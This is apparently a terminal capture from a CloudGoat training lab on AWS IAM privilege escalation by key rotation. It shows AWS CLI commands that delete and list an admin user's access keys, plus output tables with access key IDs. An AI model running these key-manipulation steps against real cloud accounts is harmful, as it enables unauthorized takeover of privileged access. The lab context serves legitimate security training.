 ||  AKIA5F25AJRQZHARL644|  2026-07-26T14:54:16+00:00  |  Active |  manager_cgid4javehk8mx  ||
|+----------------------+-----------------------------+---------+--------------------------+|
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ OLD_KEY="AKIA5F25AJRQTFYYYSF
S"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam delete-access-key --
user-name "$ADMIN" --access-key-id "$OLD_KEY" --profile manager
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam list-access-keys --u
ser-name "$ADMIN" --profile manager --output table
---------------------------------------------------------------------------------------------
|                                      ListAccessKeys                                       |
+-------------------------------------------------------------------------------------------+
||                                    AccessKeyMetadata                                    ||
|+----------------------+-----------------------------+-----------+------------------------+|
||      AccessKeyId     |         CreateDate          |  Status   |       UserName         ||
|+----------------------+-----------------------------+-----------+------------------------+|
||  AKIA5F25AJRQTITC5Z2Z|  2026-07-26T14:54:15+00:00  |  Inactive |  admin_cgid4javehk8mx  ||
|+----------------------+-----------------------------+-----------+------------------------+|
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$
splus stable* 0 0 0